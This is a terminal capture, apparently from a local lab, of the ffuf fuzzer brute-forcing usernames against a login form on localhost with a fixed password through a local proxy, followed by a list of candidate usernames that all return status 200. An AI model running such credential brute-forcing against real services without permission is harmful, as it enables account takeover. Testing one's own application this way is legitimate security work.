 kali@kali:~/httpbrute$ ./ffuf -w /usr/share/wordlists/fern-wifi/common.txt -X POST -d 'username=FUZZ&password=Sup3r$ecUr31nf0$3Cn!nJ@!' -H
"Content-Type: application/x-www-form-urlencoded" -u http://localhost:5000/ -x http://localhost:
8080
v1.0.2
:: Method : POST
:: URL : http://localhost:5000/
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&password=Sup3r$ecUr31nf0$3Cn!nJ@!
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://localhost:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
bcmspw [Status: 200, Size: 446, Words: 22, Lines: 18]
acc [Status: 200, Size: 443, Words: 22, Lines: 18]
adm [Status: 200, Size: 443, Words: 22, Lines: 18]
access [Status: 200, Size: 446, Words: 22, Lines: 18]
adslolitec [Status: 200, Size: 450, Words: 22, Lines: 18]
bcms [Status: 200, Size: 444, Words: 22, Lines: 18]
admn [Status: 200, Size: 444, Words: 22, Lines: 18]
adminstrator [Status: 200, Size: 452, Words: 22, Lines: 18]
adminstat [Status: 200, Size: 449, Words: 22, Lines: 18]
adminview [Status: 200, Size: 449, Words: 22, Lines: 18]
admin_1 [Status: 200, Size: 447, Words: 22, Lines: 18]
adtran [Status: 200, Size: 446, Words: 22, Lines: 18]
adminuser [Status: 200, Size: 449, Words: 22, Lines: 18]
admin [Status: 200, Size: 445, Words: 22, Lines: 18]
atc123 [Status: 200, Size: 446, Words: 22, Lines: 18]
adfexc [Status: 200, Size: 446, Words: 22, Lines: 18]
adminttd [Status: 200, Size: 448, Words: 22, Lines: 18]